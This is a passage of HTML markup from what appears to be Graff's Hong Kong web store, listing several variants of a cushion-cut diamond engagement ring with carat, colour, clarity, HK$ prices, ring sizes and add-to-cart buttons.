            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 130,000.00" data-value="130000.0">
                    <span class="js-filtered-product__price-val">HK$ 130,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR234549",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR234549"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598847754214914"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR234549"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598847754214914"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR147341">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR147341"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 140,000.00" data-value="140000.0">
                    <span class="js-filtered-product__price-val">HK$ 140,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR147341",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR147341"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598847754214914"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR147341"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598847754214914"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR234535">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR234535"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 235,000.00" data-value="235000.0">
                    <span class="js-filtered-product__price-val">HK$ 235,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR234535",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR234535"
                            data-gnumber="null"
                            data-sscSkuId="1995885548581109761"
                            data-sscSpuId="1995885536497319937"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR234535"
                    data-gnumber="null"
                    data-sscSkuId="1995885548581109761"
                    data-sscSpuId="1995885536497319937"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR150709">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR150709"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 240,000.00" data-value="240000.0">
                    <span class="js-filtered-product__price-val">HK$ 240,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR150709",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR150709"
                            data-gnumber="null"
                            data-sscSkuId="1995885503343053057"
                            data-sscSpuId="1995885492717174785"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR150709"
                    data-gnumber="null"
                    data-sscSkuId="1995885503343053057"
                    data-sscSpuId="1995885492717174785"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR234800">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR234800"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.62</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 320,000.00" data-value="320000.0">
                    <span class="js-filtered-product__price-val">HK$ 320,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR234800",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR234800"
                            data-gnumber="null"
                            data-sscSkuId="1995885564704014338"
                            data-sscSpuId="1995885558253174786"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR234800"
                    data-gnumber="null"
                    data-sscSkuId="1995885564704014338"
                    data-sscSpuId="1995885558253174786"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR150738">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR150738"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
